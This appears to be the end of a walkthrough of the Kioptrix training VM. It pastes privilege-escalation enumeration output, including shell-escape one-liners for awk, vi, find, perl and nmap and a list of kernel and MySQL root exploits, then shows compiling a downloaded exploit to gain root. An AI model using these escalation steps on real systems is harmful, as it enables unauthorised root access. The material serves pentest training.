apr-0.9.4-24.5.c4.2 apr-util-0.9.4-21 arptables_jf-0.0.8-2 ash-0.3.8-20 aspell-0.50.5-4.EL4 aspell-en-0.51-11 at-3.1.8-80_EL4 atk-1.8.0-2 attr-2.4.16-3.1.el4 audiofile-0.2.6-1.el4.1 audit-1.0.15-3.EL4 audit-libs-1.0.15-3.EL4 authconfig-4.6.10-rhel4.3 authconfig-gtk-4.6.10-rhel4.3 autoconf-2.59-5 autofs-4.1.3-199.3 automake14-1.4p6-12 automake15-1.5-13 automake16-1.6.3-5 automake17-1.7.9-5 automake-1.9.2-3 basesystem-8.0-4 bash-3.0-19.3 bc-1.06-17.1 beecrypt-3.1.0-6 bind-libs-9.2.4-24.EL4 bind-utils-9.2.4-24.EL4 binutils-2.15.92.0.2-22 bison-1.875c-2 bluez-bluefw-1.0-6 bluez-hcidump-1.11-1 bluez-libs-2.10-2 bluez-pin-0.23-3 bluez-utils-2.10-2.1 boost-1.32.0-6.rhel4 boost-devel-1.32.0-6.rhel4 byacc-1.9-28 bzip2-1.0.2-13.EL4.3 bzip2-devel-1.0.2-13.EL4.3 bzip2-libs-1.0.2-13.EL4.3 cdecl-2.5-30 centos-release-4-4.3 checkpolicy-1.17.5-1 chkconfig-1.3.13.5.EL4-1 chkfontpath-1.10.0-2 ckermit-8.0.209-9 comps-4.5CENTOS-0.20070506 comps-extras-10.1-1 coreutils-5.2.1-31.6 cpio-2.5-13.RHEL4 cpp-3.4.6-8 cracklib-2.8.9-1.3 cracklib-dicts-2.8.9-1.3 crash-4.0-3.9 crontabs-1.10-7 crypto-utils-2.1-4 cryptsetup-0.1-4 cscope-15.5-9.RHEL4 ctags-5.5.4-1 cups-1.1.22-0.rc1.9.20 cups-libs-1.1.22-0.rc1.9.20 curl-7.12.1-11.el4 curl-devel-7.12.1-11.el4 cvs-1.11.17-9.RHEL4 cyrus-sasl-2.1.19-5.EL4 cyrus-sasl-devel-2.1.19-5.EL4 cyrus-sasl-md5-2.1.19-5.EL4 cyrus-sasl-plain-2.1.19-5.EL4 dapl-1.2.1-7 db4-4.2.52-7.1 db4-devel-4.2.52-7.1 db4-utils-4.2.52-7.1 dbus-0.22-12.EL.9 dbus-devel-0.22-12.EL.9 dbus-glib-0.22-12.EL.9 dbus-python-0.22-12.EL.9 desktop-file-utils-0.9-3.el4 device-mapper-1.02.17-3.el4 dhclient-3.0.1-59.EL4 dhcpv6_client-0.10-17_EL4 dialog-1.0.20040731-3 diffstat-1.31-5 diffutils-2.8.1-12 diskdumputils-1.3.25-1 distcache-1.4.5-6 dmraid-1.0.0.rc14-5_RHEL4_U5 dmraid-devel-1.0.0.rc14-5_RHEL4_U5 dos2unix-3.1-21.2 dosfstools-2.8-18 doxygen-1.3.9.1-1 dump-0.4b39-3.EL4.2 e2fsprogs-1.35-12.5.el4 e2fsprogs-devel-1.35-12.5.el4 ed-0.2-36 eject-2.0.13-11 elfutils-0.97.1-4 elfutils-libelf-0.97.1-4 emacs-21.3-19.EL.4 emacs-common-21.3-19.EL.4 emacs-leim-21.3-19.EL.4 emacspeak-17.0-7 esound-0.2.35-2 ethtool-1.8-4 expat-1.95.7-4 expat-devel-1.95.7-4 fbset-2.1-17 file-4.10-3.EL4.5 filesystem-2.3.0-1 findutils-4.1.20-7.el4.3 finger-0.17-26.EL4.1 flex-2.5.4a-33 fontconfig-2.2.3-7.centos4 fonts-xorg-75dpi-6.8.2-1.EL freetype-2.1.9-5.el4 ftp-0.17-23.EL4 gamin-0.1.7-1.2.EL4 gawk-3.1.3-10.1 gcc-3.4.6-8 gcc-c++-3.4.6-8 gcc-g77-3.4.6-8 gcc-java-3.4.6-8 GConf2-2.8.1-1 gd-2.0.28-5.4E gdb-6.3.0.0-1.143.el4 gdbm-1.8.0-24 gdbm-devel-1.8.0-24 gettext-0.14.1-13 glib-1.2.10-15 glib2-2.4.7-1 glib2-devel-2.4.7-1 glibc-2.3.4-2.36 glibc-common-2.3.4-2.36 glibc-devel-2.3.4-2.36 glibc-headers-2.3.4-2.36 glibc-kernheaders-2.4-9.1.100.EL gmp-4.1.4-3 gmp-devel-4.1.4-3 gnome-keyring-0.4.0-1 gnome-mime-data-2.4.1-5 gnome-python2-2.6.0-3 gnome-python2-bonobo-2.6.0-3 gnome-python2-canvas-2.6.0-3 gnome-vfs2-2.8.2-8.2 gnupg-1.2.6-9 gnutls-1.0.20-3.2.3 gpg-pubkey-443e1821-421f218f gpm-1.20.1-71.RHEL4 gpm-devel-1.20.1-71.RHEL4 grep-2.5.1-32.3 groff-1.18.1.1-3.EL4 grub-0.95-3.8 gtk2-2.4.13-22 guile-1.6.4-14 gzip-1.3.3-16.rhel4 hal-0.4.2-6.EL4 hdparm-5.7-2 hesiod-3.0.2-30 hesiod-devel-3.0.2-30 hotplug-2004_04_01-7.8 htmlview-3.0.0-8 httpd-2.0.52-32.ent.centos4 httpd-manual-2.0.52-32.ent.centos4 httpd-suexec-2.0.52-32.ent.centos4 hwdata-0.146.28.EL-1 ibutils-1.0-4 indent-2.2.9-6 indexhtml-4-2.centos4 info-4.7-5.el4.2 initscripts-7.93.29.EL-1.centos4 iproute-2.6.9-3.EL4.7 ipsec-tools-0.3.3-6.rhel4.1 iptables-1.2.11-3.1.RHEL4 iptstate-1.3-4 iputils-20020927-19.EL4.5 irda-utils-0.9.16-3 isdn4k-utils-3.2-18.p1.1 java-1.4.2-gcj-compat-1.4.2.0-27jpp jpackage-utils-1.7.3-1jpp.1.el4 jwhois-3.2.2-6.EL4.1 kbd-1.12-2.el4.4 kernel-2.6.9-55.EL kernel-devel-2.6.9-55.EL kernel-hugemem-devel-2.6.9-55.EL kernel-smp-devel-2.6.9-55.EL kernel-utils-2.4-13.1.99 keyutils-1.0-2 keyutils-libs-1.0-2 krb5-devel-1.3.4-47 krb5-libs-1.3.4-47 krb5-workstation-1.3.4-47 krbafs-1.2.2-6 krbafs-devel-1.2.2-6 kudzu-1.1.95.22-1 kudzu-devel-1.1.95.22-1 less-382-4.rhel4 lftp-3.0.6-3 lha-1.14i-17 libacl-2.2.23-5.3.el4 libacl-devel-2.2.23-5.3.el4 libart_lgpl-2.3.16-3 libattr-2.4.16-3.1.el4 libattr-devel-2.4.16-3.1.el4 libbonobo-2.8.0-2 libbonoboui-2.8.0.99cvs20040929-2 libcap-1.10-20 libcap-devel-1.10-20 libdbi-0.6.5-10.RHEL4.1 libdbi-dbd-mysql-0.6.5-10.RHEL4.1 libf2c-3.4.6-8 libgcc-3.4.6-8 libgcj-3.4.6-8 libgcj-devel-3.4.6-8 libgcrypt-1.2.0-3 libglade2-2.4.0-5 libgnome-2.8.0-2 libgnomecanvas-2.8.0-1 libgnomeui-2.8.0-1 libgpg-error-1.0-1 libgssapi-0.8-1 libibcommon-1.0.1-7 libibumad-1.0.1-7 libibverbs-1.0.4-7 libIDL-0.8.4-1.centos4 libidn-0.5.6-1 libidn-devel-0.5.6-1 libjpeg-6b-33 libmng-1.0.8-1 libmthca-1.0.3.1-7 libogg-1.1.2-1 libogg-devel-1.1.2-1 libpcap-0.8.3-10.RHEL4 libpng-1.2.7-1.el4.2 librdmacm-0.9.1-7 libsdp-1.1.0-7 libselinux-1.19.1-7.3 libselinux-devel-1.19.1-7.3 libsepol-1.1.1-2 libstdc++-3.4.6-8 libstdc++-devel-3.4.6-8 libtermcap-2.0.8-39 libtermcap-devel-2.0.8-39 libtiff-3.6.1-12 libtool-1.5.6-4.EL4.1.c4.4 libtool-libs-1.5.6-4.EL4.1.c4.4 libungif-4.1.3-1.el4.2 libusb-0.1.8-3 libusb-devel-0.1.8-3 libuser-0.52.5-1.el4.1 libuser-devel-0.52.5-1.el4.1 libvorbis-1.1.0-1 libvorbis-devel-1.1.0-1 libwvstreams-3.75.0-2 libxml2-2.6.16-10 libxml2-devel-2.6.16-10 libxml2-python-2.6.16-10 libxslt-1.1.11-1 lksctp-tools-1.0.2-6.4E.1 lksctp-tools-devel-1.0.2-6.4E.1 lockdev-1.0.1-6.2 lockdev-devel-1.0.1-6.2 logrotate-3.7.1-6.RHEL4 logwatch-5.2.2-2.EL4 lrzsz-0.12.20-19 lsof-4.72-1.4 ltrace-0.4-3.el4 lvm2-2.02.21-5.el4 m4-1.4.1-16 mailcap-2.1.17-1 mailx-8.1.1-37.EL4 make-3.80-6.EL4 MAKEDEV-3.15.2-3 man-1.5o1-10.rhel4 man-pages-1.67-12.EL4 mdadm-1.12.0-2 mgetty-1.1.31-2 mingetty-1.07-3 minicom-2.00.0-19 mkbootdisk-1.5.2-1 mkinitrd-4.2.1.10-1.1 mktemp-1.5-20 mod_perl-1.99_16-4.centos4 mod_python-3.1.3-5.1 mod_ssl-2.0.52-32.ent.centos4 module-init-tools-3.1-0.pre5.3.4 mtools-3.9.9-9 mtr-0.54-10 mt-st-0.8-1 mx-2.0.5-3 MyODBC-2.50.39-25.RHEL4.1 mysql-4.1.22-2.el4 mysqlclient10-3.23.58-4.RHEL4.1 mysql-devel-4.1.22-2.el4 MySQL-python-1.2.1_p2-1.el4.1 mysql-server-4.1.22-2.el4 nano-1.2.4-1 ncurses-5.4-13 ncurses-devel-5.4-13 netconfig-0.8.21-1.1 netdump-0.7.16-10 net-snmp-libs-5.1.2-11.EL4.10 net-tools-1.60-37.EL4.9 NetworkManager-0.3.1-4.el4 newt-0.51.6-9.rhel4 newt-devel-0.51.6-9.rhel4 newt-perl-1.08-7 nfs-utils-1.0.6-80.EL4 nfs-utils-lib-1.0.6-8 nmap-3.70-1 nscd-2.3.4-2.36 nss_db-2.2-29 nss_ldap-226-18 ntp-4.2.0.a.20040617-6.el4 ntsysv-1.3.13.5.EL4-1 numactl-0.6.4-1.39 open-1.4-21 openib-1.1-7 OpenIPMI-1.4.14-1.4E.17 OpenIPMI-libs-1.4.14-1.4E.17 OpenIPMI-tools-1.4.14-1.4E.17 openldap-2.2.13-7.4E openldap-clients-2.2.13-7.4E openldap-devel-2.2.13-7.4E opensm-libs-2.0.0-7 openssh-3.9p1-8.RHEL4.20 openssh-clients-3.9p1-8.RHEL4.20 openssh-server-3.9p1-8.RHEL4.20 openssl-0.9.7a-43.16 openssl-devel-0.9.7a-43.16 oprofile-0.8.1-26 ORBit2-2.12.0-3 pam-0.77-66.21 pam_ccreds-3-3.rhel4.2 pam-devel-0.77-66.21 pam_krb5-2.1.8-1 pam_passwdqc-0.7.5-2 pam_smb-1.1.7-5 pango-1.6.0-9 parted-1.6.19-16.EL passwd-0.68-10.1 patch-2.5.4-20 patchutils-0.2.30-1 pax-3.0-9 pciutils-2.1.99.test8-3.4 pciutils-devel-2.1.99.test8-3.4 pcmcia-cs-3.2.7-3.5 pcre-4.5-3.2.RHEL4 pdksh-5.2.14-30.3 perl-5.8.5-36.RHEL4 perl-Convert-ASN1-0.18-3 perl-Crypt-SSLeay-0.51-5 perl-DBD-MySQL-2.9004-3.1 perl-DBI-1.40-8 perl-Filter-1.30-6 perl-HTML-Parser-3.35-6 perl-HTML-Tagset-3.03-30 perl-LDAP-0.31-5 perl-libwww-perl-5.79-5 perl-libxml-perl-0.07-30 perl-URI-1.30-4 perl-XML-Dumper-0.71-2 perl-XML-Encoding-1.01-26 perl-XML-Grove-0.46alpha-27 perl-XML-LibXML-1.58-1 perl-XML-LibXML-Common-0.13-7 perl-XML-NamespaceSupport-1.08-6 perl-XML-Parser-2.34-5 perl-XML-SAX-0.12-7 perl-XML-Twig-3.13-6 php-4.3.9-3.26 php-ldap-4.3.9-3.26 php-mysql-4.3.9-3.26 php-pear-4.3.9-3.26 pinfo-0.6.8-7 pkgconfig-0.15.0-3 policycoreutils-1.18.1-4.12 popt-1.9.1-22_nonptl portmap-4.0-63 ppp-2.4.2-6.4.RHEL4 prelink-0.3.3-0.EL4 procmail-3.22-14 procps-3.2.3-8.6 psacct-6.3.2-39.rhel4 psgml-1.2.5-4 psmisc-21.4-4.1 pstack-1.2-6 pygtk2-2.4.0-1 pygtk2-libglade-2.4.0-1 pyOpenSSL-0.6-1.p23 pyorbit-2.0.1-1 python-2.3.4-14.4 python-devel-2.3.4-14.4 python-elementtree-1.2.6-5.el4.centos python-ldap-2.0.1-2 python-sqlite-1.1.7-1.2.1 python-urlgrabber-2.9.8-2 pyxf86config-0.3.19-1 PyXML-0.8.3-6 qt-3.3.3-10.RHEL4 quota-3.12-6.el4 rcs-5.7-26 rdate-1.4-2 rdist-6.1.5-38.40.2 readline-4.3-13 readline-devel-4.3-13 redhat-logos-1.1.26-1.centos4.4 redhat-lsb-3.0-8.EL redhat-menus-3.7.1-2 redhat-rpm-config-8.0.32.1-4 rhnlib-2.1.1-3.el4 rhpl-0.148.5-1 rmt-0.4b39-3.EL4.2 rootfiles-8-1 rpm-4.3.3-22_nonptl rpm-build-4.3.3-22_nonptl rpmdb-CentOS-4.5-0.20070506 rpm-devel-4.3.3-22_nonptl rpm-libs-4.3.3-22_nonptl rpm-python-4.3.3-22_nonptl rp-pppoe-3.5-22 rsh-0.17-25.4 rsync-2.6.3-1 samba-client-3.0.10-1.4E.11 samba-common-3.0.10-1.4E.11 schedutils-1.4.0-2 screen-4.0.2-5 sed-4.1.2-6.el4 selinux-policy-targeted-1.17.30-2.145 sendmail-8.13.1-3.2.el4 setarch-1.6-1 setools-2.3-4 setserial-2.17-17 setup-2.5.37-1.3 setuptool-1.17-2 sgml-common-0.6.3-17 shadow-utils-4.0.3-61.RHEL4 shared-mime-info-0.15-10.1.el4 slang-1.4.9-8 slang-devel-1.4.9-8 slocate-2.7-13.el4.6 sox-12.17.5-3 specspo-9.0.92-1.3 splint-3.1.1-4 sqlite-3.3.6-2 squid-2.5.STABLE14-1.4E statserial-1.1-35 strace-4.5.15-1.el4.1 stunnel-4.05-3 sudo-1.6.7p5-30.1.3 swig-1.3.21-6 symlinks-1.2-22 sysfsutils-1.2.0-1 sysfsutils-devel-1.2.0-1 sysklogd-1.4.1-26_EL syslinux-2.11-1 sysreport-1.3.15-8 system-config-date-1.7.15-0.RHEL4.3 system-config-httpd-1.3.1-1 system-config-keyboard-1.2.5-1 system-config-language-1.1.8-4 system-config-mouse-1.2.9-1 system-config-network-1.3.22.0.EL.4.2-1 system-config-network-tui-1.3.22.0.EL.4.2-1 system-config-nfs-1.2.8-1 system-config-packages-1.2.23-1 system-config-rootpassword-1.1.6-1 system-config-securitylevel-1.4.19.2-1 system-config-securitylevel-tui-1.4.19.2-1 system-config-services-0.8.15-1 system-config-soundcard-1.2.10-2.EL4 system-config-users-1.2.27-0.EL4.4 system-logviewer-0.9.12-0.2 systemtap-0.5.12-1 systemtap-runtime-0.5.12-1 SysVinit-2.85-34.4 talk-0.17-26 tar-1.14-12.RHEL4 tcl-8.4.7-2 tclx-8.3.5-4 tcpdump-3.8.2-10.RHEL4 tcp_wrappers-7.6-37.2 tcsh-6.13-9.el4.1 telnet-0.17-31.EL4.3 termcap-5.4-3 texinfo-4.7-5.el4.2 time-1.7-25 tk-8.4.7-2 tmpwatch-2.9.1-1 tog-pegasus-2.5.1-2.EL4 tog-pegasus-devel-2.5.1-2.EL4 traceroute-1.4a12-24.EL4.1 ttmkfdir-3.0.9-20.el4 tux-3.2.18-2 tzdata-2007d-1.el4 udev-039-10.15.EL4 umb-scheme-3.2-36.EL4 unix2dos-2.2-24.1 unixODBC-2.2.11-1.RHEL4.1 unzip-5.51-9.EL4.5 up2date-4.5.5-5.centos4 urw-fonts-2.2-6.1 usbutils-0.11-7.RHEL4.1 usermode-1.74-2 usermode-gtk-1.74-2 utempter-0.5.5-5 util-linux-2.12a-16.EL4.25 valgrind-3.1.1-1.EL4 valgrind-callgrind-0.10.1-2.EL4 vconfig-1.8-4 vim-minimal-6.3.046-0.40E.7 vixie-cron-4.1-44.EL4 vsftpd-2.0.1-5.EL4.5 webalizer-2.01_10-25 wget-1.10.2-0.40E which-2.16-4 wireless-tools-28-0.pre16.3.3.EL4 wireshark-0.99.5-EL4.1 words-3.0-3.2 wpa_supplicant-0.4.9-1.1.el4 wvdial-1.54.0-3 Xaw3d-1.5-24 xdelta-1.1.3-15 xinetd-2.3.13-4.4E.1 xmlsec1-1.2.6-3 xmlsec1-openssl-1.2.6-3 xorg-x11-font-utils-6.8.2-1.EL.18 xorg-x11-libs-6.8.2-1.EL.18 xorg-x11-Mesa-libGL-6.8.2-1.EL.18 xorg-x11-xauth-6.8.2-1.EL.18 xorg-x11-xfs-6.8.2-1.EL.18 ypbind-1.17.2-13 yp-tools-2.8-7 yum-2.4.3-3.el4.centos zip-2.3-27 zlib-1.2.1.2-1.2 zlib-devel-1.2.1.2-1.2 zsh-4.2.0-4.EL.4.5[+] Current processes USER PID START TIME COMMAND root 1 01:23 0:04 init root 2 01:23 0:00 [ksoftirqd/0] root 3 01:23 0:00 [events/0] root 4 01:23 0:00 [khelper] root 5 01:23 0:00 [kacpid] root 82 01:23 0:00 [kblockd/0] root 83 01:23 0:00 [khubd] root 100 01:23 0:00 [pdflush] root 101 01:23 0:00 [pdflush] root 102 01:23 0:00 [kswapd0] root 103 01:23 0:00 [aio/0] root 249 01:23 0:00 [kseriod] root 482 01:23 0:00 [ata/0] root 483 01:23 0:00 [ata_aux] root 498 01:23 0:00 [kjournald] root 1695 01:24 0:00 udevd root 1727 01:24 0:00 [shpchpd_event] root 1812 01:24 0:00 [kauditd] root 1923 01:24 0:00 [kjournald] root 2511 01:24 0:00 syslogd root 2515 01:24 0:00 klogd rpc 2542 01:24 0:00 portmap rpcuser 2561 01:24 0:00 rpc.statd root 2587 01:24 0:00 rpc.idmapd root 2659 01:24 0:00 /usr/sbin/acpid root 2720 01:24 0:00 /usr/sbin/sshd root 2756 01:24 0:00 xinetd root 2774 01:24 0:00 sendmail: smmsp 2784 01:24 0:00 sendmail: root 2794 01:24 0:00 gpm root 2803 01:24 0:00 crond xfs 2825 01:24 0:00 xfs root 2842 01:24 0:00 /usr/sbin/atd dbus 2851 01:24 0:00 dbus-daemon-1 root 2860 01:24 0:00 hald root 3115 01:24 0:00 dhclient root 3118 01:24 0:00 httpd root 3144 01:24 0:00 /bin/sh mysql 3197 01:24 0:01 /usr/libexec/mysqld root 3215 01:24 0:00 /sbin/mingetty root 3216 01:24 0:00 /sbin/mingetty root 3217 01:24 0:00 /sbin/mingetty root 3218 01:24 0:00 /sbin/mingetty root 3219 01:24 0:00 /sbin/mingetty root 3220 01:24 0:00 /sbin/mingetty root 4150 02:29 0:00 cupsd apache 4388 02:29 0:04 httpd apache 4393 02:29 0:04 httpd apache 4395 02:29 0:04 httpd apache 9499 02:36 0:03 httpd apache 9519 02:36 0:03 httpd apache 9532 02:36 0:03 httpd apache 9533 02:36 0:02 httpd apache 9536 02:36 0:03 httpd apache 9537 02:36 0:03 httpd apache 9538 02:36 0:03 httpd apache 9539 02:36 0:03 httpd apache 9543 02:36 0:03 httpd apache 9544 02:36 0:03 httpd apache 9562 02:48 0:00 httpd apache 9563 02:48 0:00 httpd apache 9564 02:48 0:00 httpd apache 9565 02:48 0:00 httpd apache 9569 02:48 0:00 httpd apache 9574 02:48 0:00 httpd apache 10155 02:48 0:00 httpd apache 12251 03:42 0:00 sh apache 12253 03:42 0:00 bash apache 12259 03:57 0:00 python apache 12389 03:57 0:00 sh sh: apache2: command not foundsh: apache2ctl: command not found apache 12390 03:57 0:00 ps apache 12391 03:57 0:00 awk[+] Apache Version and Modules Server version: Apache/2.0.52 Server built: May 4 2007 06:25:03 Compiled in modules: core.c prefork.c http_core.c mod_so.c[+] Apache Config File[+] Sudo Version (Check out http://www.exploit-db.com/search/?action=search&filter_page=1&filter_description=sudo) Sudo version 1.6.7p5[*] IDENTIFYING PROCESSES AND PACKAGES RUNNING AS ROOT OR OTHER SUPERUSER... root 3217 01:24 0:00 /sbin/mingetty Possible Related Packages: mingetty-1.07-3 root 2756 01:24 0:00 xinetd Possible Related Packages: xinetd-2.3.13-4.4E.1 root 498 01:23 0:00 [kjournald] root 102 01:23 0:00 [kswapd0] root 3219 01:24 0:00 /sbin/mingetty Possible Related Packages: mingetty-1.07-3 root 2587 01:24 0:00 rpc.idmapd root 3144 01:24 0:00 /bin/sh root 3115 01:24 0:00 dhclient Possible Related Packages: dhclient-3.0.1-59.EL4 root 482 01:23 0:00 [ata/0] root 100 01:23 0:00 [pdflush] root 3220 01:24 0:00 /sbin/mingetty Possible Related Packages: mingetty-1.07-3 root 249 01:23 0:00 [kseriod] root 103 01:23 0:00 [aio/0] root 82 01:23 0:00 [kblockd/0] root 1812 01:24 0:00 [kauditd] root 5 01:23 0:00 [kacpid] root 2794 01:24 0:00 gpm Possible Related Packages: gpm-1.20.1-71.RHEL4 gpm-devel-1.20.1-71.RHEL4 root 83 01:23 0:00 [khubd] root 2860 01:24 0:00 hald root 4150 02:29 0:00 cupsd root 2515 01:24 0:00 klogd Possible Related Packages: sysklogd-1.4.1-26_EL root 2842 01:24 0:00 /usr/sbin/atd root 1695 01:24 0:00 udevd root 2803 01:24 0:00 crond root 2511 01:24 0:00 syslogd root 2 01:23 0:00 [ksoftirqd/0] root 3215 01:24 0:00 /sbin/mingetty Possible Related Packages: mingetty-1.07-3 root 101 01:23 0:00 [pdflush] root 483 01:23 0:00 [ata_aux] root 2774 01:24 0:00 sendmail: root 1923 01:24 0:00 [kjournald] root 3216 01:24 0:00 /sbin/mingetty Possible Related Packages: mingetty-1.07-3 root 4 01:23 0:00 [khelper] root 3218 01:24 0:00 /sbin/mingetty Possible Related Packages: mingetty-1.07-3 root 2720 01:24 0:00 /usr/sbin/sshd root 1727 01:24 0:00 [shpchpd_event] root 3118 01:24 0:00 httpd Possible Related Packages: httpd-2.0.52-32.ent.centos4 httpd-manual-2.0.52-32.ent.centos4 httpd-suexec-2.0.52-32.ent.centos4 system-config-httpd-1.3.1-1 root 1 01:23 0:04 init Possible Related Packages: initscripts-7.93.29.EL-1.centos4 mkinitrd-4.2.1.10-1.1 module-init-tools-3.1-0.pre5.3.4 SysVinit-2.85-34.4 root 2659 01:24 0:00 /usr/sbin/acpid Possible Related Packages: acpid-1.0.3-2 root 3 01:23 0:00 [events/0][*] ENUMERATING INSTALLED LANGUAGES/TOOLS FOR SPLOIT BUILDING...[+] Installed Tools /bin/awk /usr/bin/perl /usr/bin/python /usr/bin/gcc /usr/bin/cc /bin/vi /usr/bin/nmap /usr/bin/find /usr/bin/wget /usr/bin/ftp[+] Related Shell Escape Sequences... nmap--> --interactive vi--> :!bash vi--> :set shell=/bin/bash:shell awk--> awk 'BEGIN {system("/bin/bash")}' find--> find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \; perl--> perl -e 'exec "/bin/bash";'[*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS... Note: Exploits relying on a compile/scripting language not detected on this system are marked with a '**' but should still be tested! The following exploits are ranked higher in probability of success because this script detected a related running process, OS, or mounted file system - 2.6 UDEV < 141 Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/8572 || Language=c - 2.6 UDEV Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/8478 || Language=c - MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/1518 || Language=c The following exploits are applicable to this kernel version and should be investigated as well - Kernel ia32syscall Emulation Privilege Escalation || http://www.exploit-db.com/exploits/15023 || Language=c - 2.x sock_sendpage() Local Root Exploit 2 || http://www.exploit-db.com/exploits/9436 || Language=c - open-time Capability file_ns_capable() - Privilege Escalation Vulnerability || http://www.exploit-db.com/exploits/25307 || Language=c - 2.4/2.6 sock_sendpage() ring0 Root Exploit (simple ver) || http://www.exploit-db.com/exploits/9479 || Language=c - 2.6 UDEV < 141 Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/8572 || Language=c - 2.4/2.6 sock_sendpage() Local Root Exploit [2] || http://www.exploit-db.com/exploits/9598 || Language=c - open-time Capability file_ns_capable() Privilege Escalation || http://www.exploit-db.com/exploits/25450 || Language=c - CAP_SYS_ADMIN to Root Exploit 2 (32 and 64-bit) || http://www.exploit-db.com/exploits/15944 || Language=c - 2.6.x ptrace_attach Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/8673 || Language=c - 2.x sock_sendpage() Local Ring0 Root Exploit || http://www.exploit-db.com/exploits/9435 || Language=c - 2.4/2.6 bluez Local Root Privilege Escalation Exploit (update) || http://www.exploit-db.com/exploits/926 || Language=c - CAP_SYS_ADMIN to root Exploit || http://www.exploit-db.com/exploits/15916 || Language=c - 2.4/2.6 sock_sendpage() Local Root Exploit (ppc) || http://www.exploit-db.com/exploits/9545 || Language=c - 2.6 UDEV Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/8478 || Language=c - MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/1518 || Language=c - Sendpage Local Privilege Escalation || http://www.exploit-db.com/exploits/19933 || Language=ruby** - 2.4/2.6 sock_sendpage() Local Root Exploit [3] || http://www.exploit-db.com/exploits/9641 || Language=c - 2.4.x / 2.6.x uselib() Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/895 || Language=cFinished================================================================================================= Start the Nmap in the Kioptrix server.
nmap --interactive !sh id pwd
6. Find the exploit method related to the Linux version 2.6.9-55.EL on the Exploit Database.
Down load the exploit file to the Kali Linux and copy it to the /var/www/html folder.

Down load the exploit file to the /tmp folder on Kioptirx Server.

Build and execute the exploit file. Ahaaa! We get the root privilege now.
gcc 9542.c -o exploit
7. We can find more confidential information with root privilege.

8. Auto Pentest using the tool such as Metasploit pro is also a good choice.